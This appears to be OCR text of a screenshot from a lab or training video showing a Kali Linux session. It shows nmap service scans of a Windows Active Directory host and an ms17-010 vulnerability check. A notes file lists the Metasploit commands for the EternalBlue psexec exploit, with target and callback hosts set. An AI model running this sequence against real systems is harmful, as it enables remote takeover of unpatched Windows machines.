 1 2 3 4
It-Sa Kal...
13:27
Trash
CVE-2021-1...
File System
commands
Home
connect.py
New Volume
impacket
kali@kali: ~
File Actions Edit View Help
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: itsa.test, Site: Defaul
t-First-Site-Name)
3269/tcp open tcpwrapped
MAC Address: 00:15:5D:64:8D:1E (Microsoft)
Service Info: Host: WIN-F9THGC2BSMC; OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.53 seconds
Raw packets sent: 1991 (87.588KB) | Rcvd: 13 (556B)
┌──(kali㉿kali)-[~]
└─$ nmap -v -Pn -p 445 --script smb-vuln-ms17-010 10.10.99.10
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-26 13:27 EST
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 13:27
Completed NSE at 13:27, 0.00s elapsed
Initiating ARP Ping Scan at 13:27
Scanning 10.10.99.10 [1 port]
Completed ARP Ping Scan at 13:27, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 13:27
~/Desktop/commands -A - Mousepad
File Edit Search View Document Help
1 nmap -v -Pn -sV 10.10.99.10
2 nmap -v -Pn -p 445 --script smb-vuln-ms17-010 10.10
3
4 msfconsole
5 use exploit/windows/smb/ms17_010_psexec
6 set RHOSTS 10.10.99.10
7 set LHOST 10.10.99.7
8 run
9
10